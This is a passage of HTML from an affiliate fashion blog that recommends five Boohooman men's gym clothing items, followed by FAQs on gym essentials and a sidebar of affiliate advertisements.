				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns.webp"
						alt="Wrap Yourself In The Luxury Of These Women’s Dressing Gowns"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0.webp"
						alt="Workout In Style With The Top Nike Headbands In 2022"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0.webp 640w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2022/12/cropped-Nike-Womens-Fury-Headband-3.0-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy.webp"
						alt="Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/11/cropped-Womens-Sports-T-Shirts-That-Will-Make-Your-Active-Lifestyle-Breezy-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Why_is_it_important_for_mens_gym_clothes_to_be_made_of_the_right_material" >Why is it important for men&#8217;s gym clothes to be made of the right material?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#5_Best_Mens_Gym_Clothes" >5 Best Men&#8217;s Gym Clothes</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#1_Man_Active_Grid_Quilted_Hybrid_Hoodie" >1. Man Active Grid Quilted Hybrid Hoodie</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#2_Man_Active_Hybrid_Quilted_Skinny_Joggers" >2. Man Active Hybrid Quilted Skinny Joggers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#3_Man_Active_Gym_Quilted_14_Zip_Top" >3. Man Active Gym Quilted 1/4 Zip Top</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#4_Man_Active_Hybrid_Quilted_Skinny_Joggers" >4. Man Active Hybrid Quilted Skinny Joggers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#5_Man_Active_Gym_Quilted_14_Zip_Top" >5. Man Active Gym Quilted 1/4 Zip Top</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#FAQs" >FAQ’s</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Why_is_it_important_for_mens_gym_clothes_to_be_made_of_the_right_material"></span>Why is it important for men&#8217;s gym clothes to be made of the right material?<span class="ez-toc-section-end"></span></h2>
<p>After being washed over and over, clothes that were once great for working out can quickly stop being good. And when you get to the gym, you feel like you&#8217;re suffocating in a huge cotton sweater the size of your body.</p>
<p>The ability of a fabric to pull moisture away from the body so it can evaporate faster over time (and reduce the chance of bacteria building up) is a key part of choosing the right fabric for your exercise needs. A good rule of thumb is to choose sweat-wicking fabrics with more nylon, polyester, and/or spandex, which are all good heat-conducting fibers. Also, it&#8217;s important to remember that the tighter a pair of pants or shorts fit, the more likely it is that they will keep sweat close to your body. Make your next trip to the gym a success by buying workout clothes made with care from natural fibers that will keep you looking and feeling good while you work out. Today, find out more about the different types of <a href="https://www.boohooman.com/" target="_blank" rel="nofollow noopener">Men&#8217;s gym clothes from Boohooman</a>.</p>
<h2><span class="ez-toc-section" id="5_Best_Mens_Gym_Clothes"></span>5 Best Men&#8217;s Gym Clothes<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1_Man_Active_Grid_Quilted_Hybrid_Hoodie"></span>1. Man Active Grid Quilted Hybrid Hoodie<span class="ez-toc-section-end"></span></h3>
<div id="attachment_8735" style="width: 910px" class="wp-caption alignnone"><a href="http://https://i1.adis.ws/i/boohooamplience/bmm26081_grey_xl?$product_image_main_mobile$&amp;fmt=webp"><img decoding="async" aria-describedby="caption-attachment-8735" class="size-full wp-image-8735" src="https://hermagic.com/wp-content/uploads/2022/11/Man-Active-Grid-Quilted-Hybrid-Hoodie_11zon.jpg" alt="Man Active Grid Quilted Hybrid Hoodie" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Grid-Quilted-Hybrid-Hoodie_11zon.jpg 900w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Grid-Quilted-Hybrid-Hoodie_11zon-300x133.jpg 300w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Grid-Quilted-Hybrid-Hoodie_11zon-600x267.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Grid-Quilted-Hybrid-Hoodie_11zon-150x67.jpg 150w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Grid-Quilted-Hybrid-Hoodie_11zon-768x341.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-8735" class="wp-caption-text">Man Active Grid Quilted Hybrid Hoodie | Hermagic</p></div>
<p>This lightweight, four-way stretch hybrid workout hoodie has stretch-woven fleece on the outside of the hood, yoke, and top half of the sleeves. It was made to give you the most comfort, warmth, and active performance. The inside of the body and hood, as well as the underside of the arms, are made of soft grid fleece. This honeycomb pattern improves airflow to keep you warmer and keep you from getting too hot. This is one of the <a href="https://www.boohooman.com/" target="_blank" rel="nofollow noopener">best men&#8217;s gym wear</a>.</p>
<hr />
<p>Also Read : <a href="https://hermagic.com/best-designer-luxury-apple-watch-straps/" target="_blank" rel="noopener">11 Best Designer Luxury Apple Watch Straps</a></p>
<hr />
<h3><span class="ez-toc-section" id="2_Man_Active_Hybrid_Quilted_Skinny_Joggers"></span>2. Man Active Hybrid Quilted Skinny Joggers<span class="ez-toc-section-end"></span></h3>
<div id="attachment_8738" style="width: 910px" class="wp-caption alignnone"><a href="http://https://media.boohooman.com/i/boohooman/bmm26084_dusty%2520blue_xl?pdp.template"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8738" class="size-full wp-image-8738" src="https://hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers_11zon.jpg" alt="Man Active Hybrid Quilted Skinny Joggers" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers_11zon.jpg 900w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers_11zon-300x133.jpg 300w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers_11zon-600x267.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers_11zon-150x67.jpg 150w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers_11zon-768x341.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-8738" class="wp-caption-text">Man Active Hybrid Quilted Skinny Joggers | Hermagic</p></div>
<p>Choose <a href="https://www.boohooman.com/" target="_blank" rel="nofollow noopener">joggers for a trendy outfit</a> that is both comfortable and useful. Who said that a casual outfit can&#8217;t make a fashion statement? With a pair of men&#8217;s joggers from our unbeatable collection, you can add some street style to your off-duty wardrobe. Whether you&#8217;re looking for the perfect casual outfit or just a pair of comfy sweatpants to wear around the house, our selection has what you need.</p>
<hr />
<h3><span class="ez-toc-section" id="3_Man_Active_Gym_Quilted_14_Zip_Top"></span>3. Man Active Gym Quilted 1/4 Zip Top<span class="ez-toc-section-end"></span></h3>
<div id="attachment_8745" style="width: 910px" class="wp-caption alignnone"><a href="http://https://media.boohoo.com/i/boohoo/mzz35743_black_xl/mens-black-man-active-gym-quilted-1/4-zip-hoodie/?w=900&amp;qlt=default&amp;fmt.jp2.qlt=70&amp;fmt=auto&amp;sm=fit"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8745" class="size-full wp-image-8745" src="https://hermagic.com/wp-content/uploads/2022/11/Man-Active-Gym-Quilted-14-Zip-Top_11zon.jpg" alt="Man Active Gym Quilted 1/4 Zip Top" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Gym-Quilted-14-Zip-Top_11zon.jpg 900w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Gym-Quilted-14-Zip-Top_11zon-300x133.jpg 300w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Gym-Quilted-14-Zip-Top_11zon-600x267.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Gym-Quilted-14-Zip-Top_11zon-150x67.jpg 150w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Gym-Quilted-14-Zip-Top_11zon-768x341.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-8745" class="wp-caption-text">Man Active Gym Quilted 1/4 Zip Top | Hermagic</p></div>
<p><a href="https://www.boohooman.com/" target="_blank" rel="nofollow noopener">Active Gym Gear for Men</a> of African Descent Quilted 1/4 Zip Hoodie &#8211; Men&#8217;s quilted jackets deliver the cozy when the weather isn&#8217;t giving you 100. Especially this one. Ideal for wearing during seasons of transition, when you might not be sure which layers to choose.</p>
<hr />
<h3><span class="ez-toc-section" id="4_Man_Active_Hybrid_Quilted_Skinny_Joggers"></span>4. Man Active Hybrid Quilted Skinny Joggers<span class="ez-toc-section-end"></span></h3>
<div id="attachment_8748" style="width: 910px" class="wp-caption alignnone"><a href="http://https://media.boohoo.com/i/boohoo/bmm26085_black_xl/mens-black-man-active-hybrid-quilted-skinny-joggers/?w=900&amp;qlt=default&amp;fmt.jp2.qlt=70&amp;fmt=auto&amp;sm=fit"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8748" class="size-full wp-image-8748" src="https://hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-2_11zon.jpg" alt="Man Active Hybrid Quilted Skinny Joggers" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-2_11zon.jpg 900w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-2_11zon-300x133.jpg 300w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-2_11zon-600x267.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-2_11zon-150x67.jpg 150w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-2_11zon-768x341.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-8748" class="wp-caption-text">Man Active Hybrid Quilted Skinny Joggers | Hermagic</p></div>
<p>This is a Joggers in silky velour. Generally oversized silhouette with a drawstring and covered elasticated at the waist, welt side pockets, and a single welt pocket at the back. This makes these the best <a href="https://www.boohooman.com/" target="_blank" rel="nofollow noopener">gym joggers for men</a>.</p>
<hr />
<h3><span class="ez-toc-section" id="5_Man_Active_Gym_Quilted_14_Zip_Top"></span>5. Man Active Gym Quilted 1/4 Zip Top<span class="ez-toc-section-end"></span></h3>
<div id="attachment_8750" style="width: 910px" class="wp-caption alignnone"><a href="http://https://media.boohoo.com/i/boohoo/mzz06731_black_xl_1/male-black-man-active-gym-quilted-1/4-zip-top"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8750" class="size-full wp-image-8750" src="https://hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-3_11zon.jpg" alt="Man Active Gym Quilted 1/4 Zip Top" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-3_11zon.jpg 900w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-3_11zon-300x133.jpg 300w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-3_11zon-600x267.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-3_11zon-150x67.jpg 150w, https://www.hermagic.com/wp-content/uploads/2022/11/Man-Active-Hybrid-Quilted-Skinny-Joggers-3_11zon-768x341.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-8750" class="wp-caption-text">Man Active Gym Quilted 1/4 Zip Top | Hermagic</p></div>
<p>This jacket from our new line of men&#8217;s sports jackets will keep you warm on colder days.</p>
<p>Our men&#8217;s long-sleeved sports jackets are made of an insulated fabric and have breathable sleeves. They are a must-have for your fall/winter wardrobe. This jacket is the perfect thing to throw on and go if you&#8217;re going to the gym. Are you ready to update your off-duty style?</p>
<p>Pair this sports jacket with some chinos and white sneakers. This is one of the <a href="https://www.boohooman.com/" target="_blank" rel="nofollow noopener">best gym hoodies for men</a>.</p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p>These Men&#8217;s gym clothes are a good fit for men and women. Wearing women’s or Men&#8217;s gym clothes also helps you avoid chafing and protects your skin from the sun&#8217;s harmful UV rays, among other things. But we think these are some of the most important reasons why you should switch to Men&#8217;s gym clothes as much as possible. <a href="https://hermagic.com/" target="_blank" rel="noopener">Hermagic</a> has a website where you can find out more.</p>
<h2><span class="ez-toc-section" id="FAQs"></span>FAQ’s<span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the necessary items for the fitness center?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>Kind of Equipment Should You Keep in Your Gym Bag</p>
<p>SNEAKERS<br />
HEADPHONES<br />
REUSABLE WATER BOTTLE<br />
GYM CLOTHES<br />
DRY SHAMPOO<br />
SHOWER ESSENTIALS<br />
CLEANSING WIPES<br />
DEODORANT</p>
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the best fundamental pieces of gym equipment?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">To get started with a home gym, you will need a medicine ball, pull-up bars, a jump rope, dumbbells, and barbells, as well as weight plates. If you have the means to do so, consider investing in an exercise bike or treadmill that you can use in the house.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the proper way to clean the Men's gym clothes &amp; equipment?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>Apply some disinfectant to a microfiber cloth, and then use the cloth to wipe down the various components of your fitness center, making sure to reapply more disinfectant as necessary.</p>
<p>On your rubber mats, you should use a nylon mop rather than a cotton one because cotton mops tend to leave behind lint and debris.</p>
</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What are the necessary items for the fitness center?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Kind of Equipment Should You Keep in Your Gym Bag</p>
<p>•	SNEAKERS
•	HEADPHONES
•	REUSABLE WATER BOTTLE
•	GYM CLOTHES
•	DRY SHAMPOO
•	SHOWER ESSENTIALS
•	CLEANSING WIPES
•	DEODORANT"
    }
  },{
    "@type": "Question",
    "name": "What are the best fundamental pieces of gym equipment?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "To get started with a home gym, you will need a medicine ball, pull-up bars, a jump rope, dumbbells, and barbells, as well as weight plates. If you have the means to do so, consider investing in an exercise bike or treadmill that you can use in the house."
    }
  },{
    "@type": "Question",
    "name": "What is the proper way to clean the Men's gym clothes & equipment?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Apply some disinfectant to a microfiber cloth, and then use the cloth to wipe down the various components of your fitness center, making sure to reapply more disinfectant as necessary. 
On your rubber mats, you should use a nylon mop rather than a cotton one because cotton mops tend to leave behind lint and debris"
    }
  }]
}
</script></p>
					</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png"/>
						<meta itemprop="url" content="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Hermagic">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->

<div  class="custom-body-lasttext">
	<h2>
		Disclaimer: Affiliate policy - I may earn a commission when you buy through the links available in the above blog.
	</h2>
</div>
						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_ad_widget-381" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Holiday Extras from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2261163&v=3496&q=348121&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=2261163&v=3496&q=348121&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-383" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=22735&awinaffid=1078373&clickref=https%3A%2F%2Fhermagic.com%2F&clickref2=hyt4KrD&ued=https%3A%2F%2Fwww.debenhams.com%2F">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/11/3-9.png" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-365" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Crew Clothing from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4031832&v=5568&q=482975&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=4031832&v=5568&q=482975&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Crew Clothing from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-364" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-378" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-360" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452229&v=22735&q=422871&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452229&v=22735&q=422871&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-342" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				
<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3465071&v=18973&q=472664&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3465071&v=18973&q=472664&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-379" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3481007&v=60701&q=474348&r=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3481007&v=60701&q=474348&r=1078373" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-327" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Conforama PT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=18551&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3398563&v=18551&q=393604&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Conforama PT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-298" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Privé by Zalando IT from awin.com -->

<a rel="sponsored" href=https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3569164&v=9485&q=387993&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Privé by Zalando IT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-299" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Lounge by Zalando NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3499453&v=18468&q=474433&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Lounge by Zalando NL from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-300" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=16300&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3589675&v=16300&q=424622&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-301" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Goldcar ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
